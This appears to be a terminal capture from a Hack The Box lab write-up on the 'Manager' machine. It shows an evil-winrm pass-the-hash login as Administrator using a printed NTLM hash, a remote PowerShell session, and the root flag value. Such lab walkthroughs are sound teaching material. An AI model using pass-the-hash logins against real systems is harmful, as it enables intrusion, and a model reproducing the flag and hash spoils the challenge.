 (certipy-manager) ┌─[root@parrot]─[/home/aashwin/Desktop/HTB/Machines/Manager]
└──╼ #evil-winrm -i manager.htb -u Administrator -H ae5064c2f62317332c88629e025924ef
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ../Desktop
*Evil-WinRM* PS C:\Users\Administrator\Desktop> type root.txt
7a79b2408ad7132bd2118e16b195d9c5
*Evil-WinRM* PS C:\Users\Administrator\Desktop>